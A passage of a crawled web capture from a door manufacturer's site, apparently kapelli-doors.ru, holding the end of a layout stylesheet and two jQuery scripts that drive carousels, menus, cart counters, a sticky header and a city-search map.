    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}

.circle {
    border-radius: 100%;
    box-shadow: none;
}
.circle::before, .circle::after {
    border-radius: 100%;
}

.thick {
    color: #f45e61;
}
.thick:hover {
    color: #fff;
    font-weight: 700;
}
.thick::before {
    border: 2.5em solid transparent;
    z-index: -1;
}
.thick::after {
    mix-blend-mode: color-dodge;
    z-index: -1;
}
.thick:hover::before {
    background: #f45e61;
    border-top-color: #f45e61;
    border-right-color: #f45e61;
    border-bottom-color: #f45e61;
    -webkit-transition: background 0s linear 0.4s, border-top-color 0.15s linear, border-right-color 0.15s linear 0.15s, border-bottom-color 0.15s linear 0.25s;
    transition: background 0s linear 0.4s, border-top-color 0.15s linear, border-right-color 0.15s linear 0.15s, border-bottom-color 0.15s linear 0.25s;
}
.thick:hover::after {
    border-top: 2.5em solid #f45e61;
    border-left-width: 2.5em;
    border-right-width: 2.5em;
}

.buttons {
    isolation: isolate;
}

/**** ANIMATION CSS ****/

.map-popup {
    font-size: 16px;
    font-family: 'Futura PT';
    font-weight: normal;
    max-width: 320px;
}
.map-popup a {
    color: #c5214a;
    font-weight: 600;
}
.map-popup img {
    max-width: 300px;
    display: block;
    margin: 10px auto;
}
.map-popup p {
    margin: 15px 0;
}
.map-popup h3 {
    margin-bottom: 0;
}
.dialer-city-block {
    position: relative;
}
.dialer-city-block img {
    display: block;
    margin: 20px 0 0 0;
}
.dialer_marker {
    background: red;
    max-width: 119px;
    color: #fff;
    text-align: center;
    padding: 4px 0;
    text-transform: lowercase;
    margin-bottom: 10px;
}

.card__slider-link {
    font-size: 23px;
    font-weight: normal;
    border-bottom: none;
}
.footer-menu__block--contacts.btn-wrapper--footer {
    width: 100%;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__submit {
    height: 55px;
    width: 100%;
    font-size: 16px;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__controls {
    display: block;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__choise {
    height: 55px;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
}
body .city__table-cell a {
    display: block;
}
body .contacts__item.dealer-mod {
    align-items: normal;
    justify-content: normal;
}
.btn-index-youtube {
    background: url(/local/templates/kapelli/images/btn/youtube.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.btn-index-catalog {
    background: url(/local/templates/kapelli/images/btn/catalog.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
.btn-index-presentation {
    background: url(/local/templates/kapelli/images/btn/presentation.jpg) no-repeat;
    display: block;
    width: 100%;
    height: 100%;
    background-size: cover;
}
div.short-menu__item {
    position: relative;
    border: 1px solid #f8f8f8;
}
div.short-menu__item span {
    position: absolute;
    top: 190px;
}
.request__choise,
.request__submit {
    width: calc(33% - 20px);
}
.city-block {
    padding: 30px 0;
}
.city-block ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}
.city-block li {
    display: inline-block;
    width: 100%;
    margin: 3px 0;
}
.city-block li.first {
    margin: 15px 0;
    font-weight: bold;
}
.city-block li a {
    color: #000;
    font-family: 'Futura PT';
}
.city-search-title {
    line-height: 2;
}
.city-search-title__wrapper {
    display: flex;
}
.city-search-title__wrapper .form__group {
    margin: 0 0 0 50px;
}
.contacts__title .contacts__title--city {
    float: right;
    margin-right: 10px;
}
.contacts__item .contacts__item-img {
    background-size: contain;
}
.contacts__item-wrapper {
    display: flex;
    justify-content: space-between;
}
.contacts__item-wrapper .contacts__item-content {
    width: 100%;
}
.text-news {
    margin: 60px 105px;
}
.news-detail--img {
    float: left;
    margin: 0 25px 15px 0;
}
.text-gallery {
    clear: both;
}
.gallery__view--list .gallery__img {
    width: calc(33% - 20px);
    margin-bottom: 40px;
    margin-right: 0;
}
body .gallery__imgs {
    justify-content: space-around;
}
.city-list-map {
    font-size: 18px;
}
.construct.detail-content {
    width: calc(75% - 30px);
    display: inline-block;
    margin: 0;
    font-size: 18px;
}
.detail-content h3 {
    text-transform: uppercase;
    text-align: center;
}
.info-block-wrapper {
    display: table;
    border-collapse: collapse;
    width: 100%;
}
.info-block-wrapper p {
    line-height: 20px;
    margin: 15px 0;
}
.info-block-wrapper .info-block {
    border: 1px solid #be0432;
    display: table-cell;
    width: 30%;
}
.info-block-wrapper .info-block--title {
    text-align: center;
    background: #be0432;
    color: #fff;
    padding: 10px 0;
    border-right: 1px solid #fff;
    min-height: 40px;
}
.info-block-wrapper .info-block--content {
    padding: 5px 15px;
}
.center-content {
    text-align: center;
}
.btn-index-presentation.eng-version {
    background: url(/local/templates/kapelli/images/btn/youtube_eng.jpg) no-repeat;
}
.btn-index-catalog.eng-version {
    background: url(/local/templates/kapelli/images/btn/catalog_eng.jpg) no-repeat;
}
.img-response {
    display: inline-block;
    width: 100%;
}
.header-phones {
    text-align: right;
}
.header-phones span{
    margin-right: 10px;
    font-size: 16px;
    vertical-align: text-top;
    color: #c5214a;
}
.contacts__info .contacts__info__block {
    width: 100%;
}
.contacts__info .contacts__info__block .contacts__address {
    width: 100%;
}
.contacts__info__block h2 {
    margin-top: 0;
    color: #c5214a;
}
.contacts__info .contacts__info__block .contacts__link-map {
    margin-left: 0;
}
.contacts__info .contacts__info__block .contacts__contacts {
    margin-left: 0;
}
.contacts__wrap-map__block {
    display: flex;
}
.contacts__wrap-map__block .contacts__wrap-map {
    width: 100%;
    padding: 10px;
}
.contacts__wrap-map__block .contacts__map-address {
    min-height: 46px;
}
.contacts__item-wrapper .contacts__item-content {
    max-width: 380px;
}
.contacts__item-wrapper .contacts__item-img {
    background-position: right;
}
.contacts__item-wrapper .certificate-block img {
    margin-bottom: 15px;
}

@media (max-width: 1100px) {
    .contacts__item-wrapper {
        display: block;
    }
    .contacts__item-wrapper .contacts__item-img {
        background-position: center;
    }
}
@media (max-width: 993px) {
    .construct.detail-content {
        width: 100%;
    }
    .contacts__wrap-map__block {
        display: block;
    }
}
@media (min-width: 993px) {
    header.header.fixed {
        position: fixed;
        width: 100%;
        margin: 0 auto;
        background: #fff;
        z-index: 1000;
        top: 0;
        padding: 0;
        box-shadow: 0 3px 10px #e2e2e2;
    }
    header.header.fixed .header__inside {
        padding: 35px 35px 0 35px;
    }
    header.header.fixed + .container {
        margin-top: 130px;
    }
}
@media screen and (max-width: 1200px) {
    .footer-menu__block--contacts.btn-wrapper--footer {
        width: 49%;
    }
}
@media screen and (max-width: 992px)
{
    .text-news {
        margin: 40px 30px;
    }
    .gallery__view--list .gallery__img {
        width: calc(50% - 20px);
    }
}
@media (max-width: 978px)
{
    .contacts__title--city {
        display: none;
    }
    .news-detail--img {
        display: block;
        margin: 0 0 25px 0;
        width: 100%;
    }
}
@media screen and (max-width: 768px) {
    .footer-menu__block--contacts.btn-wrapper--footer {
        width: 100%;
    }
    .request__choise,
    .request__submit {
        width: 100%;
    }
    .city-block ul {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
    }
    body .contacts__item-wrapper {
        display: block;
    }
    .text-news {
        margin: 30px 15px;
    }

    body .contacts__info .contacts__info__block {
        width: 100%;
    }
}
@media screen and (max-width: 700px) {
    .short-menu__list .short-menu__item {
        display: block;
        height: 180px;
        margin-bottom: 40px;
        text-align: center;
    }
    .short-menu__list .short-menu__item span {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 576px) {
    .gallery__view--list .gallery__img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
}
@media screen and (max-width: 568px) {
    .city-search-title__wrapper {
        display: block;
    }
}
@media screen and (max-width: 476px) {
    .info-block-wrapper {
        display: block;
    }
    .info-block-wrapper .info-block {
        display: block;
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/local/templates/kapelli/js/main.js?16958121606706
body_size: 1414
content:
/* eslint-disable */

function init() {
	$('.js-objects-slider').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		centerMode: true,
		variableWidth: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 2,
					centerMode: false,
					variableWidth: false,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					centerMode: false,
					variableWidth: false,
				}
			}
		]
	});
	
	$('.js-main-small-slider').slick({
		centerMode: true,
		dots: false,
		slidesToShow: 1,
		variableWidth: true,
		autoplay: true
	});
	
	$('.js-main-slider').slick({
		slidesToShow: 1,
		dots: true,
		arrows: true,
		autoplay: true,
		autoplaySpeed: 5000,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>'
		// prevArrow:"<button type='button' class='slick-prev pull-left'></button>",
		// nextArrow:"<button type='button' class='slick-next pull-right'></button>"
	});
	
	$('.js-card-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		asNavFor: '.js-card-nav'
	});
	
	$('.js-card-nav').slick({
		slidesToShow: 8,
		slidesToScroll: 1,
		asNavFor: '.js-card-slider',
		dots: false,
		arrows: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		focusOnSelect: true,
		variableWidth: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 6,
					centerMode: false,
					variableWidth: false,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 4,
					centerMode: true,
					variableWidth: false,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 560,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});
	
	$('.js-text-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		fade: true,
		dots: true,
		adaptiveHeight: true
	});
	
	$('.js-presentation-slider').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: true,
		dots: true,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
	});
	
	$('.js-select').select2({
		minimumResultsForSearch: -1,
		allowClear: false
	});

	$('.js-sert-slider').slick({
		slidesToShow: 5,
		slidesToScroll: 1,
		arrows: true,
		dots: false,
		nextArrow: '<button class="slick-next"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		prevArrow: '<button class="slick-prev"><svg class="svg-icon"><use xlink:href="#svg-arrow"></use></svg></button>',
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 4,
					centerMode: false,
					variableWidth: false,
				}
			},{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					centerMode: false,
					variableWidth: true,
				}
			},{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
				}
			}
		]
	});
}

jQuery(document).ready(function(){
	init();

	$(document).on('click', '.js-set-slick', (e) => {
		e.preventDefault();

		const
			item = $(e.currentTarget),
			index = item[0].dataset.slide;

		$('.js-set-slick').removeClass('is-active');
		item.addClass('is-active');
		$('.js-presentation-slider').slick('slickGoTo', Number(index) - 1);
	});

	$(document).on('click', '.js-item-link', (e) => {
		const item = $(e.currentTarget);
		item.closest('.js-item').toggleClass('is-opened');
		item.closest('.js-item').find('.js-item-text').slideToggle(300);
	});

	$(document).on('click', '.js-text-catalog-open', (e) => {
		const item = $(e.currentTarget);
		item.closest('.js-text-catalog').toggleClass('is-opened');
		item.closest('.js-text-catalog').find('.js-text-catalog-list').slideToggle(300);
	});

	$(document).on('click', '.js-counter-plus', (e) => {
		const item = $(e.currentTarget);
		let value = Number(item.closest('.js-counter').find('.js-counter-num').text());
		value++;
		item.closest('.js-counter').find('.js-counter-num').text(value);
		item.closest('.js-cart-item').find('input.count').val(value);
	});

	$(document).on('click', '.js-counter-minus', (e) => {
		const item = $(e.currentTarget);
		let value = Number(item.closest('.js-counter').find('.js-counter-num').text());
		value--;
		item.closest('.js-counter').find('.js-counter-num').text(value < 0 ? 0 : value);
	});

	$(document).on('click', '.js-cart-check', (e) => {
		const
			item = $(e.currentTarget),
			checked = item.find('input')[0].checked,
			counter = item.closest('.js-cart-item').find('.js-counter');

		if (checked) {
			counter.removeClass('is-disabled');
		} else {
			counter.addClass('is-disabled');
		}
	});

	$(document).on('click', '.js-view-open', (e) => {
		e.preventDefault();

		const
			item = $(e.currentTarget),
			index = item[0].dataset.view;

		$('.js-view-open').removeClass('is-active');
		$('.js-view-block').removeClass('is-active');
		item.addClass('is-active');
		$(`.js-view-block[data-view="${index}"]`).addClass('is-active');
	});

	$(document).on('click', '.js-open-menu', () => {
		$('.js-menu').addClass('is-active');
	});

	$(document).on('click', '.js-close-menu', () => {
		$('.js-menu').removeClass('is-active');
	});

	if (window.innerWidth <= 992) {
		$(document).on('click', '.js-menu-link', (e) => {
			e.preventDefault();
		});

		$(document).on('click', '.js-open-item-menu', (e) => {
			const item = $(e.currentTarget);
			item.find('.js-drop').slideToggle();
			item.toggleClass('is-open');
		});
	}

	$(document).on('select2:select', '.js-select', function (e) {
		const
			data = e.params.data,
			item = $(e.currentTarget),
			other = item.closest('.js-form').find('.js-other');

		if (data.id === '7') {
			other.show();
		} else {
			other.hide();
		}
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapelli-doors.ru/local/templates/kapelli/js/custom.js?16958121602213
body_size: 721
content:
jQuery(document).ready(function($){

    setInterval(function(){

        $('.props.buttons .props__item-img').removeClass('active');
        animateCircle();
    }, 5000);

    animateCircle();

    $(document).on('click', '.card__subslider-item', function(){
        var self = $(this);

        $('.card__slider-wrap-link .card__slider-link').html($('.page-info__left .title').text()+' '
            +self.find('.card__subslider-title').text());
    });

    $(document).on('change', '#city-search', function(){
        var self = $(this);
        if($('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').length)
        {
            $('.city_map-block').addClass('hidden');
            $('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').removeClass('hidden');
            self.closest('.form__group').find('.error').addClass('hidden');


            for(var map in window.GLOBAL_arMapObjects)
            {
                window.GLOBAL_arMapObjects[map].setCenter(
                    $('.city_map-block[data-city="'+self.val().toLowerCase()+'"]').data('coordinate').split(',')
                );
                window.GLOBAL_arMapObjects[map].setZoom(10,{duration:200}).then(() => window.GLOBAL_arMapObjects[map].setZoom(10,{duration:200}));
                break;
            }
        }
        else if(self.val().length)
        {
            self.closest('.form__group').find('.error').removeClass('hidden');
        }
    });

    $(document).on( 'scroll', function(){
        var sticky = $('header.header'),
            scroll = $(window).scrollTop();

        if (scroll >= 215) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });




    // var sticky = header.offsetTop;
    //
    // function myFunction() {
    //     if (window.pageYOffset > sticky) {
    //         header.classList.add("sticky");
    //     } else {
    //         header.classList.remove("sticky");
    //     }
    // }
});

function animateCircle()
{
    var time = 400;
    $('.props.buttons .props__item-img').each(function(){
        var self = $(this);

        setTimeout(function(){
            self.addClass('active');
        }, time);

        time += 400;
    });
}